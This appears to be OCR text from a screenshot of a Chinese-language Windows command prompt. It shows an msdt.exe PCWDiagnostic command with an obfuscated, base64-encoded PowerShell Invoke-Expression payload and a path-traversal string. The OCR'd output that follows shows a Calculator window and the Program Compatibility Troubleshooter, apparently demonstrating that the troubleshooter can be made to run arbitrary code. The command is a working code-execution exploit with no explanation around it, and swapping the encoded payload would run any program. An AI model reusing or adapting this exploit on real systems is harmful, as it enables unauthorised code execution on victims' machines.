 命令提示符
Microsoft Windows [版本 10.0.18363.720]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\zyjsuper>msdt.exe /id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_Bro
wseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System
.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwBhAGwAYwA='+[char]34+'))'))))i/../../../../../../../../../.
./../../../../Windows/System32/mpsigstub.exe"
C:\Users\zyjsuper>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
程序兼容性疑难解答
选择故障排除选项
→ 尝试建议的设置
选择此选项以使用建议的兼容性设置来测试应用程序是否正常运行
→ 疑难解答程序
根据遇到的问题选择此选项，以选择兼容性设置